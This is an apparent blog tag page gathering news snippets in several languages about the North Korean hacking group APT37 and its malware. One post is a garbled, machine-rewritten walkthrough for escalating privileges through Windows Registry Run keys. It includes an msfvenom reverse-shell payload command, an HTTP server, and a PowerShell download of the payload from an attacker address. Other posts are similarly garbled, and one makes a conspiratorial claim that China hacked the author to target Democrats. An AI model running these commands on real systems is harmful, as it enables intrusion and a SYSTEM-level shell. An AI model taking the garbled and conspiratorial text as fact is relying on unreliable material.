#APT37
Text
Fail: APT-Gruppe löscht verräterische Daten nur rudimentär

Mitglieder der Gruppe APT37 haben ihre gesammelten Angriffsdaten nur rudimentär gelöscht. Experten stellten die Daten wieder her und analysierten sie ausführlich. Sie fanden Zeitachsen zu Aktivitäten, bösartigen Code und viele brauchbare Hinweise auf interne Abläufe.
Selbst Cyberkriminelle speichern Daten bei GitHub und vergessen ihre Daten lückenlos zu löschen. Das Zscaler ThreatLabz-Team konnte die Tools, Techniken und Prozesse (TTPs) von APT37 (auch bekannt als ScarCruft oder Temp.Reaper), einem aus Nordkorea stammenden Bedrohungsakteur von Advanced Persistent Threats, genauer unter die Lupe nehmen.
Daten von APT37 zeigen das Vorgehen
Bei ihren Recherchen sind die Sicherheitsforscher auf ein GitHub-Repository gestoßen, dass sie einem Mitglied der Gruppe zuordnen. Obwohl der Bedrohungsakteur die Dateien routinemäßig aus dem Repository löscht, waren die Threat-Analysten in der Lage, alle gelöschten Dateien abzurufen und zu untersuchen. Aufgrund eines Informationslecks konnten sie auf eine Fülle von Informationen über die von dieser APT-Gruppe verwendeten bösartigen Dateien sowie die Zeitachse ihrer Aktivitäten zugreifen, die bis in den Oktober 2020 zurückreichen. Die große Anzahl von Samples, die über dieses Repository des Angreifers identifiziert werden konnten, sind nicht in OSINT-Quellen wie VirusTotal zu finden und werfen dadurch ein neues Licht auf die Tätigkeiten und Fähigkeiten der Gruppe.
Hauptziel ist Cyberspionage
Das Hauptziel von APT37 ist die Cyberspionage, die durch die Datenexfiltration ausgewählter Dateiformate vorgenommen wird. Die Gruppe verbreitet die „Chinotto-Backdoor“ auf PowerShell-Basis über verschiedene Angriffsvektoren. Zu den missbrauchten Dateiformaten gehören Windows-Hilfedateien (CHM), HTA, HWP (Hancom Office), XLL (MS Excel Add-in) und makrobasierte MS Office-Dateien. Darüber hinaus ist die Gruppe auch in Phishing-Angriffe zum Erbeuten von Zugangsdaten involviert.
Der Fokus dieser Gruppe richtet sich vor allem auf die Infektion von Geräten, die Personen in Südkorea gehören, um dort Spionage zu betreiben und Daten zu erbeuten. Interessanterweise setzt sie dafür auch auf ein MS Office Excel-Add-In, was erst im März 2023 beobachtet wurde. Dies zeigt auf, dass sich die Gruppe stetig weiterentwickelt und neue Angriffsmuster und -Techniken hinzufügt. Dabei wird jeweils ein aktueller Aufhänger aus der Geopolitik, aktuellen Events, Bildung, Finanz- oder dem Versicherungswesen gewählt, um die Malware zu verbreiten.
Passende Artikel zum Thema
Lesen Sie den ganzen Artikel
0 notes
Text
North Korean hackers target phones, Windows devices with new malware
State-sponsored North Korean hackers are as soon as once more concentrating on victims with a brand new type of malware that would presumably hijack cell and PC units.
In keeping with a brand new report from cybersecurity researchers AhnLab, a bunch generally known as APT37 (AKA RedEyes, Erebus, a recognized North Korean group believed to be strongly affiliated with the federal government), was…

View On WordPress
0 notes
Text
North Korea's APT37 Targeting Southern Counterpart with New M2RAT Malware
The Hacker News : The North Korea-linked threat actor tracked as APT37 has been linked to a piece of new malware dubbed M2RAT in attacks targeting its southern counterpart, suggesting continued evolution of the group's features and tactics.
APT37, also tracked under the monikers Reaper, RedEyes, Ricochet Chollima, and ScarCruft, is linked to North Korea's Ministry of State Security (MSS) unlike the Lazarus and http://dlvr.it/SjSyN4 Posted by : Mohit Kumar ( Hacker )
0 notes
Text
North Korea's APT37 Targeting Southern Counterpart with New M2RAT Malware
http://i.securitythinkingcap.com/SjSfXK
0 notes
Text
APT37 utiliza Internet Explorer Zero-Day para propagar malware
APT37 utiliza Internet Explorer Zero-Day para propagar malware
El grupo de amenazas norcoreano APT37 pudo explotar una vulnerabilidad de día cero de Internet Explorer para implementar documentos cargados con malware como parte de su campaña en curso dirigida a usuarios en Corea del Sur, incluidos desertores, periodistas y grupos de derechos humanos.
El Grupo de análisis de amenazas (TAG) de Google encontró la falla de día cero en el motor JScript de Internet…
View On WordPress
0 notes
Text
北朝鮮のサイバー犯罪グループ「APT37」がInternet Explorerのゼロデイ脆弱性を突く攻撃を行っていたと判明
北朝鮮のサイバー犯罪グループ「APT37」がInternet Explorerのゼロデイ脆弱性を突く攻撃を行っていたと判明
Source: https://gigazine.net/news/rss_2.0/
View On WordPress
0 notes
Text
State hackers are still using Internet Explorer zero-days
State hackers are still using Internet Explorer zero-days
Google’s Threat Analysis Group (TAG) revealed today that a group of North Korean hackers tracked as APT37 exploited a previously unknown vulnerability in Internet Explorer (known as a zero-day) to infect South Korean targets with malware.
Google TAG was made aware of this recent attack on October 31 when multiple VirusTotal contributors from South Korea malicious Microsoft Office document named…

View On WordPress
0 notes
Text
[Media] stegoWiper
stegoWiper
A powerful and flexible active attack for disrupting stegomalware
Over the last 10 years, many threat groups have employed stegomalware or other steganography-based techniques to attack organizations from all sectors and in all regions of the world. Some examples are: APT15/Vixen Panda, APT23/Tropic Trooper, APT29/Cozy Bear, APT32/OceanLotus, APT34/OilRig, APT37/ScarCruft, APT38/Lazarus Group, Duqu Group, Turla, Vawtrack, Powload, Lokibot, Ursnif, IceID, etc.
https://github.com/mindcrypt/stegowiper
0 notes
Text
Is APT28 behind the STIFF#BIZON attacks attributed to North Korea-linked APT37?
Is APT28 behind the STIFF#BIZON attacks attributed to North Korea-linked APT37?

View On WordPress
0 notes
Text
China's HUGE New Year's Eve Windows Hack Attack Targets Millennial Democrats.
China’s HUGE New Year’s Eve Windows Hack Attack Targets Millennial Democrats.
I’d just like to thank you, China. By including me in yesterday’s massive, personally motivated anti-Windows hack attack, as covered yesterday by Forbes Magazine, you gave me the best present anyone ever has, in this whole ten-year period. Furthermore, you used a Russian ransomware virus, but a variant of it created by yourselves, hinting strongly that you and Russia were in on this…
View On WordPress
#AltRight#AmazonOfMalware#AntonKamykin#APT37#BraveNewsBlog#Bromium#Buttigieg#Cerber#Cerber32#China#DailyStormer#DeepPanda#DemocraticParty#Democrats#DonaldTrump#DystopianTechnology#ElliottRodger#FarLeftIsAltRight#FLOKINet#FranciscoDias#FranTech#Hackers#Instagram#ipv4infoRU#JinpingXi#Malevanov#Maltego#MayorPete#Microsoft#MortonTelecom
1 note
·
View note
Text
【蠢蠢欲動】北韓國家級黑客組織APT37發惡意軟件竊南韓機密 - wepro180
而其他網絡安全公司也將其追蹤,各自將之命名為StarCruft(Kaspersky Lab)、Group123(Cisco Talos)或FreeMilk(Palo Alto Networks)。該組織為朝鮮政權利益 ...
https://ift.tt/3D0CGsw
0 notes
Text
Los piratas informáticos del estado-nación atacan a los periodistas con malware Goldbackdoor
Los piratas informáticos del estado-nación atacan a los periodistas con malware Goldbackdoor
Una campaña de APT37 usó un malware sofisticado para robar información sobre las fuentes, que parece ser un sucesor de Bluelight.
Fuente
View On WordPress
0 notes
Text
Windows Privilege Escalation: Logon Autostart Execution (Registry Run Keys)
In the event that an aggressor finds a help that has all consent and its tight spot with the Vault run key then he can perform advantage acceleration or constancy assaults. At the point when an authentic client signs in, the assistance connect with the vault will be executed naturally and this assault is known as Logon Autostart Execution because of Library Run Keys.
There are two strategies to perform Logon Autostart Execution :
Logon Autostart Execution: Vault Run Keys
Logon Autostart Execution: Startup Envelope
List of chapters
Run and RunOnce Vault Keys
Boot | Logon Autostart Execution (Miter Assault)
Essential
Lab Arrangement
Advantage Heightening by Manhandling Library Run Keys
Identifying Appoint Authorizations utilizing WinPEAS
Making Malevolent Executable
Run and RunOnce Library Keys
find a hacker
Run and RunOnce vault keys cause projects to run each time a client signs on. The Run library keys will run the assignment each time there's a login. The RunOnce vault keys will run the errands once and afterward erase that key. Then, at that point, there is Run and RunOnce; the main distinction is that RunOnce will consequently erase the section upon fruitful execution.
The library run keys play out a similar activity, however can be situated in four unique areas:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Boot | Logon Autostart Execution: Library Run Keys
Infusing a malevolent program inside a startup organizer will likewise make that program execute when a client signs in, subsequently it might assist an aggressor with performing determination or advantage heightening Assaults from misconfigured startup envelope areas.
This strategy is the most determined technique for tirelessness utilized by understand APTs like APT18, APT29, APT37, and so on
Miter ID: T1574.001
Strategies: Advantage Acceleration and Industriousness
Stages: Windows
Essential
Target Machine: Windows 10
Aggressor Machine: Kali Linux
Instruments: Winpeas.exe
Condition: Compromise the objective machine with low advantage access either utilizing Metasploit or Netcat, and so on
Objective: Raise the NT Authority/Framework advantages for a low special client by taking advantage of the Misconfigured Startup organizer.
Lab Arrangement
Note: Given steups will make an escape clause through misconfigured startup envelope, in this way keeping away from such arrangement in a creation climate.
Step1: make another registry inside Program Documents
mkdir C:\Program Files\Ignite Administrations
Stage 2: Add an application or administration or program to this catalog.
Step3: Change the consents for the current registry by permitting Full Control for verified clients.
Stage 4: Open Run order brief, type regedit.msc to alter vault key. Explore to HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run and make new String Worth "Administrations"
Stage 5: Give the way for the help you have made inside/program documents/Touch off (Way for your administration).
Advantage Acceleration by Manhandling Library Run Keys
Counting Relegate Consents with Winpeas
Aggressors can take advantage of these setup areas to dispatch malware, like Rodent, to support determination during framework reboots.
Following an underlying traction, we can recognize authorizations utilizing the accompanying order:
winPEASx64.exe calm applicationinfo
Here we listed ALL Consents are appointed for Verified Clients against "Light Administrations"
Making Noxious Executable
As we probably are aware the ALL clients own read-compose authorization for the "Touch off Administrations" organizer subsequently we can infuse Rodent to perform ingenuity or advantage heightening. We should make an executable program with the assistance of msfvenom.
msfvenom – p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 – f exe > shell.exe
python – m SimpleHTTPServer 80
Before you supplant unique file.exe with pernicious record to exe, rename unique file.exe as file.bak
Executing Malevolent Executable
Start a netcat audience in another terminal and move the file.exe with the assistance of the accompanying order
powershell wget 192.168.1.3/shell.exe - o shell.exe
dir
As we probably are aware this assault is named Boot Logon Autostart Execution which implies the file.exe record works when the framework will reboot.
The assailant will get an opposite association in the new netcat meeting as NT Authority \System
0 notes
Text
25 de Agosto, 2021
Internacional
Una campaña de ataque en curso

Una campaña de malware nueva, la carga útil lanzada por los actores de amenazas en este ataque es el Konni RAT que fue visto por primera vez en 2014 siendo utilizado por el grupo de piratas informáticos de Corea del Norte Black Hat conocido como Thallium y APT37. El modus operandi de la campaña involucra técnicas de ingeniería social como atraer a la víctima para que descargue un archivo de documento armado con una macro maliciosa. Una vez que la víctima habilita la macro, ejecuta una cadena de actividades que incluye el despliegue de una nueva variante de Konni RAT que está muy ofuscada.
E.@. Entre otras funciones, Konni Rat está equipado con capacidades de captura de pantalla y registro de teclas debido a las cuales logra robar datos de computadoras específicas. Sin embargo, en la campaña en curso, el malware utiliza un cmd /c systeminfocomando para recopilar información del dispositivo, entre ellas información de seguridad, configuraciones del sistema operativo, datos de hardware como espacio en disco, tamaño de RAM e información de tarjetas de red.
Hasta ahora, los investigadores solo han identificado dos documentos que se están utilizando en la campaña. Uno de los documentos aborda cuestiones comerciales y económicas entre la península de Corea y Rusia, mientras que el otro documento afirma abordar las actas de una reunión entre la comisión intergubernamental ruso-mongol.
En una publicación de blog, Hossein Jazi del Threat Intelligence Team enfatizó que Konni RAT está potencialmente motivado por APT37 para atacar organizaciones políticas en Rusia y Corea del Sur. Sin embargo, Jazi advirtió que Konni's no se limita a estos países ya que su infección también se ha observado en países como Japón, Nepal, Mongolia y Vietnam.
Fuente
0 notes
